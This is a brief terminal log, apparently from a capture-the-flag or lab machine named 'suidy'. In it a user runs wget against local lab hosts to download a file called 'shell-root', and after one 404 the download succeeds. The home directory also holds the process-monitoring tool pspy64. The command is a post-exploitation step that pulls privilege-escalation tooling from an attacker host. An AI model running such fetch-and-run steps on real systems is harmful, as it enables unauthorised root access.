 suidy@suidy:/home/suidy$ wget http://192.168.100.45/shell-root
--2023-06-27 02:00:01--  http://192.168.100.45/shell-root
Conectando con 192.168.100.45:80... conectado.
Petición HTTP enviada, esperando respuesta... 404 Not Found
2023-06-27 02:00:01 ERROR 404: Not Found.
suidy@suidy:/home/suidy$ wget http://192.168.100.44/shell-root
--2023-06-27 02:00:09--  http://192.168.100.44/shell-root
Conectando con 192.168.100.44:80... conectado.
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 20184 (20K) [application/octet-stream]
Grabando a: “shell-root”
shell-root                          100%[==================================================================>]  19,71K  --.-KB/s    en 0s
2023-06-27 02:00:09 (66,0 MB/s) - “shell-root” guardado [20184/20184]
suidy@suidy:/home/suidy$ ls
note.txt  pspy64  shell-root  suidyyyyy
suidy@suidy:/home/suidy$